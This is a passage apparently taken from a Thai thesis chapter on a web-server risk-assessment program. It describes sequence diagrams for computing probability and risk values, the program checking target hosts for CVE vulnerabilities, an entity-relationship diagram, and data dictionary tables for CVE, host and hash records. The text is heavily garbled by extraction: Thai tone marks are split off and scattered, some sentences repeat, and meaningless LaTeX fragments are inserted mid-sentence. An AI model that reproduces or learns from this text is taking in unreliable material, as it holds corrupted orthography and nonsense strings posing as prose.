

รูปที่ 4.10 แผนภาพซีเควนซ์แสดงขั้นตอนการจัดเก็บข้อมูลเพื่ อค ํ านวณค าความน่าจะเป็นและค่าความเสี่ยง



รูปที่ 4.11 แผนภาพซีเควนซ์แสดงขั้นตอนการคำนวณค่าความน่าจะเป็นและค่าความเสี่ยง

การคํานวณคาความนาจะเปนและคาความเส ยง ี่

รูปที่ 4.11 แสดงการคํานวณคาความนาจะเปนและคาความเส ยง กลาวคือเม ผู้ใช้งานผ่านการตรวจสอบสิทธิการใช้งานของโปรแกรมแล้วให้เลือกเมนูคำนวณค่าความน่าจะ เป็น (MenuProbabilityCalculateManagement) จะปรากฦหน้าจอคำนวณค่าความน่าจะเป็นขึ้น เป็น (MenuProbabilityCalculateManagement) จะปรากฏหน้าจอคำนวณค่าความน่าจะเป็นขึ้น<br>ให้ผู้ใช้งานเลือกกลุ่มโฮสต์ และวันเวลาของช่วงข้อมูลที่ต้องการนำมาคำนวณค่าความน่าจะเป็น ทั้งนี้ค่าความน่าจะเป็นที่คำนวณได้นั้นเพื่อใช้ในการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ั้ ั้ เปาหมายตอไป



รูปที่ 4.12 แผนภาพซีเควนซ์แสดงขั้นตอนการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์



#### การประเมินความเส ยงของเว็บเซิรฟเวอร ี่

รูปที่ 4.12 แสดงขั้นตอนการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์โดยเมื่อผู้ใช้งาน  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ผ่านการตรวจสอบรหัสผ่านแล้วโปรแกรมจะเข้าสู่หน้าจอหลักคือหน้าจอการประเมินความเสี่ยง โดยทันที จากนั้นให้ผู้ใช้งานระบุโฮสต์ค่าความน่าจะเป็นที่ใช้เป็นข้อมูลในการคำนวณค่าความ เสี่ยงเพื่อเริ่มการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์เป้าหมาย โดยโปรแกรมจะทำการตรวจสอบ ี่ ื่ ี่ โฮสต์ดังกล่าวว่าให้บริการเว็บเซิร์ฟเวอร์หรือไม่ จากนั้นจึงทำการส่งรายการร้องขอข้อมูลเพื่ ั้ โฮสต์ดังกล่าวว่าให้บริการเว็บเซิร์ฟเวอร์หรือไม่ จากนั้นจึงทำการส่งรายการร้องขอข้อมูลเพื่อ<br>ตรวจสอบจุดบกพร่องพร้อมทั้งแสดงผลการตรวจสอบให้ผู้ใช้งานทราบและเมื่อทำการตรวจสอบ ื่ เสร็จแล้วโปรแกรมจะคำนวณค่าความเสี่ยงของเว็บเซิร์ฟเวอร์ให้ในทันที นอกจากนั้นหากผู้ใช้งาน ี่ ั้ ต้องการรายงานในรูปแบบ<mark>ขอ</mark>งเอกสารเอชทีเอ็มแอล โปรแกรมก็สนับสนุนการสร้างรายงานผลการ ประเมินความเสี่ยงของเว็<mark>บเ</mark>ซิร์ฟเวอร์เป้าหมายในรูปแบบของเอกสารเอชทีเอ็มแอลให้กับผู้ใช้งาน ี่ ได้คีกด้วย

## 4.3.4 การวิเคราะห์และออกแบบฐานข้อมูล

การวิเคราะห์และออกแบบฐานข้อมูลที่ใช้ในระบบสามารถนำเสนอได้โดยใช้ ูแผนภาพอีอาร์ (Entity Relationship Diagram:ER) ดังภาพที่ 4.13 ซึ่งแสดงความสัมพันธ์ของ ึ่ ์ ข้อมูลในโปรแกรมประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์โดยมีรายละเอียดความสัมพันธ์ดังนี้ ี้ ตารางกลุ่มโฮสต์มีความสัมพันธ์กับตารางโฮสต์แบบหนึ่งต่อเอ็น (1:N) กล่าวคือ ึ่ กลุ่มโฮสต์หนึ่งกลุ่มสามารถมีโฮสต์ได้มากกว่าหนึ่งโฮสต์ในกลุ่มนั้น ึ่

ตารางผลกระทบมีความสัมพันธกับตารางซีวีอีแบบหน งตอเอ็น (1:N) กลาวคือ ึ่ ผลกระทบระดับหนึ่งสามารถมีจุดบกพร่องซีวีอีที่ส่งผลกระทบในระดับนั้นๆ ได้มากกว่าหนึ่งซีวีอี ึ่ ั้ ตารางซีวีอีมีความสัมพันธ์ตารางรายการร้องขอข้อมูลแบบหนึ่งต่อเอ็น (1:N) ึ่ หมายถึงจุดบกพร่องซีวีอีใดๆ สามารถมีรายการร้องขอข้อมูลเพื่อใช้ตรวจสอบจุดบกพร่องนั้นได้

มากกวาหน งรายการรองขอขอมูล ึ่

ตารางรายการร้องขอข้อมูลมีความสัมพันธ์กับการจัดเก็บข้อมูลซึ่งบันทึกใน ตารางที่สร้างจากชื่อโฮสต์และวันเวลาแบบหนึ่งต่อหนึ่ง (1:1) กล่าวคือผลการตอบสนองของ ึ่ รายการร้องขอข้อมูลใดๆ ในการตรวจสอบแต่ละครั้งมีได้เพียงผลการตอบสนองเดียวเท่านั้น ั้

ตารางที่สร้างจากชื่อโฮสต์และวันเวลามีความสัมพันธ์กับตารางแฮชแบบหนึ่งต่อ ี่ ึ่ หนึ่ง (1:1) หมายถึงตารางที่เก็บข้อมูลการตรวจสอบจุดบกพร่องของโฮสต์ในเวลาใดเวลาหนึ่งจะมี ค่าแฮชเพื่อใช้ค้นหาตารางนั้นได้เพียงหนึ่งรายการเท่านั้น ึ่

ตารางที่สร้างจากชื่อกลุ่มและวันเวลาเป็นตารางที่ใช้จัดเก็บค่าความน่าจะเป็น ื่ ของกลุ่มโฮสต์ใดๆ มีความสัมพันธ์กับตารางแฮชของกลุ่มของค่าความน่าจะเป็นที่ใช้ในการค้นหา ค่าความน่าจะเป็นของกลุ่มโฮสต์ตามช่วงเวลาต่างๆ แบบหนึ่งต่อหนึ่ง (1:1) หมายถึงค่าแฮชที่ใช้ ึ่ ึ่ ในการคนหาตารางคาความนาจะเปนของแตละกลุมโฮสตในชวงเวลาใดจะมีคาแฮชไดเพียงคา เดียวเทานั้น



รูปที่ 4.13 แผนภาพอีอาร์แสดงความสัมพันธ์ของข้อมูล

ตารางทั้งหมดและวันเวลาเป็นตารางที่สร้างเมื่อมีการคำนวณค่าความน่าจะเป็น ั้  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ จากโฮสต์ทั้งหมดในช่วงเวลาต่างๆ มีความสัมพันธ์กับตารางแฮชของค่าความน่าจะเป็นที่เก็บค่า แฮชเพื่อใช้ในการค้นหาค่าความน่าจะเป็นของโฮสต์ทั้งหมดแบบหนึ่งต่อหนึ่ง (1:1) หมายถึงค่า ั้ ึ่ ึ่

แฮชที่ใช้ในการค้นหาตารางค่าความน่าจะเป็นของโฮสต์ทั้งหมดในช่วงเวลาใดๆ จะมีค่าแฮชได้ เพียงคาเดียวเทานั้น

รายละเอียดของแต่ละตารางแสดงในพจนานุกรมข้อมูล (Data Dictionary) ได้ดัง ตารางท ี่ 4.1 ถึงตารางท ี่ 4.8

| ชื่อตาราง : ซีวีอี                                 |               |                                   |  |  |
|----------------------------------------------------|---------------|-----------------------------------|--|--|
| ้คำอธิบาย : เก็บข้อมูลจุดบกพร่องที่ใช้ในการตรวจสอบ |               |                                   |  |  |
| ชื่อสดมภ์                                          | ชนิด          | คำอธิบาย                          |  |  |
| Cvename                                            | Text (15)     | หมายเลขจุดบกพร่อง                 |  |  |
| Cvedescription                                     | Text (255)    | รายละเอียดของจุดบกพร่อง           |  |  |
| Cveimpactc                                         | Number        | ระดับผลกระทบต่อการรักษาความลับ    |  |  |
| Cveimpacti                                         | Number        | ระดับผลกระทบต่อการบูรณภาพ         |  |  |
| Cveimpacta                                         | <b>Number</b> | ระดับผลกระทบต่อการสภาพพร้อมใช้งาน |  |  |
| Cvehelpdesk                                        | Text (255)    | คำแนะนำการแก้ไข                   |  |  |

ตารางที่ 4.1 พ<mark>จนานุกรมข้อมูลของตารางซีวีอี</mark>

#### ตารางที่ 4.2 พจนานุกรมข้อมูลของตารางรายการร้องขอข้อมูล



### ตารางที่ 4.3 พจนานุกรมข้อมูลของตารางผลกระทบ





## ตารางที่ 4.4 พจนานุกรมข้อมูลของตารางกลุ่มโฮสต์

## ตารางที่ 4.5 พจนานุกรมข้อมูลของตารางโฮสต์



#### ตารางที่ 4.6 พจนานุกรมข้อมูลของตารางแฮช



### ตารางที่ 4.7 พจนานุกรมข้อมูลของตารางแฮชของค่าความน่าจะเป็น



| ชื่อสดมภ์        | ชนิด      | คำอธิบาย                             |
|------------------|-----------|--------------------------------------|
| Minstart         | Number    | เวลา (นาที) ที่เริ่มต้นของการคำนวณ   |
| Dayend           | Number    | วันที่สิ้นสุดของการคำนวณ             |
| Monthend         | Number    | เดือนที่สิ้นสุดของการคำนวณ           |
| Yearend          | Number    | ปีที่สิ้นสุดของการคำนวณ              |
| Hourend          | Number    | เวลา (ชั่วโมง) ที่สิ้นสุดของการคำนวณ |
| Minend           | Number    | เวลา (นาที) ที่สิ้นสุดของการคำนวณ    |
| Daystatus        | Number    | วันที่คำนวณ                          |
| Monthstatus      | Number    | เดือนที่คำนวณ                        |
| Yearstatus       | Number    | ปีที่คำนวณ                           |
| Hourstatus       | Number    | เวลา (ชั่วโมง) ที่คำนวณ              |
| <b>Minstatus</b> | Number    | เวลา (นาที) ที่คำนวณ                 |
| <b>Tablelink</b> | Text (50) | ชื่อตารางที่เก็บค่าความน่าจะเป็น     |
| Hostnumber       | Number    | จำนวนโฮสต์ที่ใช้ในการคำนวณ           |
| <b>Riskc</b>     | Number    | ค่าความเสี่ยงต่อการรักษาความลับ      |
| <b>Riski</b>     | Number    | ค่าความเสี่ยงต่อการบูรณภาพ           |
| <b>Riska</b>     | Number    | ค่าความเสี่ยงต่อสภาพพร้อมใช้งาน      |

ตารางที่ 4.7 พจนานุกรมข้อมูลของตารางแฮชของค่าความน่าจะเป็น (ต่อ)

### ตารางที่ 4.8 พจนานุกรมข้อมูลของตารางแฮชของกลุ่มของค่าความน่าจะเป็น

